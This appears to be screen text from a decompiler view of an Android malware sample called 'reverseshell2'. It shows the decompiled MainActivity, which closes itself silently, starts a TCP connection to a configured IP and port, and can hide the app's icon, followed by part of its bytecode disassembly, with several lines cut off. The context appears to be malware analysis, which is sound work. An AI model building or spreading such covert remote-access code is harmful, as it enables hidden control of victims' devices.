 Work Space
com/example/reverseshell2/MainActivity.class ×
FernFlower Decompiler
Exact
1 package com.example.reverseshell2;
2
3 import android.app.Activity;
4 import android.content.Context;
5 import android.os.Bundle;
6 import android.os.PowerManager.WakeLock;
7 import android.util.Log;
8 import androidx.appcompat.app.AppCompatActivity;
9
10 public class MainActivity extends AppCompatActivity {
11 static String TAG = "MainActivityClass";
12 Activity activity = this;
13 Context context;
14 private WakeLock mWakeLock = null;
15
16 protected void onCreate(Bundle var1) {
17 super.onCreate(var1);
18 this.overridePendingTransition(0, 0);
19 this.context = this.getApplicationContext();
20 String var3 = TAG;
21 StringBuilder var2 = new StringBuilder();
22 var2.append(config.IP);
23 var2.append("\t");
24 var2.append(config.port);
25 Log.d(var3, var2.toString());
26 this.finish();
27 (new tcpConnection(this.activity, this.context)).execute(new String
28 this.overridePendingTransition(0, 0);
29 if (config.icon) {
30 (new functions(this.activity)).hideAppIcon(this.context);
31 }
32
33 }
34 }
Bytecode Disassembler
Exact
1 public class com/example/reverseshell2/MainActivity extends androidx/app
2 <ClassVersion=50>
3
4 static java.lang.String TAG;
5 android.app.Activity activity;
6 android.content.Context context;
7 private android.os.PowerManager$WakeLock mWakeLock;
8
9 static { // <clinit> //()V
10 ldc "MainActivityClass" (java.lang.String)
11 putstatic com/example/reverseshell2/MainActivity.TAG:java.l
12 return
13 }
14
15 public MainActivity() { // <init> //()V
16 aload0 // reference to self
17 invokespecial androidx/appcompat/app/AppCompatActivity.<ini
18 aload0 // reference to self
19 aload0 // reference to self
20 putfield com/example/reverseshell2/MainActivity.activity:an
21 aload0 // reference to self
22 aconst_null
23 putfield com/example/reverseshell2/MainActivity.mWakeLock:a
24 return
25 }
26
27 protected onCreate(android.os.Bundle arg0) { //(Landroid/os/Bundle;
28 aload0 // reference to self
29 aload1
30 invokespecial androidx/appcompat/app/AppCompatActivity.onCr
31 aload0 // reference to self
32 iconst_0
33 iconst_0
34 invokevirtual com/example/reverseshell2/MainActivity.overri